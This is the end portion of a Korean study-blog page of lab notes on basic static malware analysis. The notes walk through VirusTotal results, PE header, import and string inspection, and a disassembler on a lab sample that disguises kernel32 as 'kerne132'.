확인</b><p>기본 설정 그대로 설치</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>exe 파일을 압축해제</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>압축 해제 후 생긴 디렉토리 안에 BinaryCollection 디렉토리가 실제 문제 묶음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Choose file을 누르고 분석하고자 하는 악성코드 프로그램을 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>트로이 목마 바이러스인 것을 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Detail 페이지에 들어가면 파일 사이즈, 최초 발견 날짜, Magic 정보 등을 확인할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>아래를 확인하면 헤더, 섹션, 그리고 사용하는 dll 파일에 대한 정보를 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>파일 선택 창을 누르고 lab01-01.exe를 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>그럼 다음과 같이 정보가 뜸 · 이건 기본 스캐닝 결과임 · 해당 파일의 Entrypoint와 오프셋 등을 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Subsystem을 들어가 보면 다음과 같이 메모리 주소 정보를 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>PEID 툴과 유사한 역할을 하지만 좀 더 확인이 쉽게 만들어 놓은 툴임 · 회색으로 표시된 부분은 제대로 스캔이 되지 않았거나 감지되지 않은 부분임 · virustotal을 통해서 전세계에 있는 대표적인 70개의 바이러스 백신 툴 중에서 55개가 탐지 되는 걸 확인, import 되고 있는 dll 함수들을 확인 가능한 imports 탭, file header를 통해 해더 부분의 변수명과 주소 등을 확인하는 탭 등 여러 정보를 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>strings탭을 확인해보면 kernel32가 아니라 kerne132라는 변조 파일을 확인할 수 있음 · 즉, 이 프로그램은 특정 파일을 변조하여 조작한 다음 정상 프로그램처럼 행동하며 공격자가 원하는 공격을 시도하는 악성코드임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 악성코드가 사용하는 함수에 대한 내용을 트리 형태로 확인 가능함 · 서로 의존성이 있는 함수들은 트리 형태로 표현되어 나옴</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>4D5A 라는 매직넘버를 시작으로 프로그램이 시작됨 ⇒ 4D5A는 실행 파일을 의미함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>프로그램 내부에서 실행하는 함수에 대한 내용을 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>변수/함수와 변수/함수의 메모리 주소, 코드 내용, 디버깅 기능 등을 사용 가능함 · 즉, 해당 프로그램은 정적 분석과 동적 분석 양쪽 다 가능한 툴임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>프로그램 기능들에 대한 내용이 나옴</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>기능들을 실행하기 위한 메모리 포인트들을 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>어셈블리어로 프로그램의 코드를 확인 가능함 · 코드들을 한 줄씩 실행하거나 브레이크 포인트 등을 걸어서 특정 부분만 확인 하도록 하는 기능도 제공하고 있음</p></div></div></details></div></section></div></main><footer><span>© 2026 남재근 · NJGNET</span><a href="https://github.com/njgnet" target="_blank" rel="noopener">GitHub ↗</a></footer></body></html>
</file>




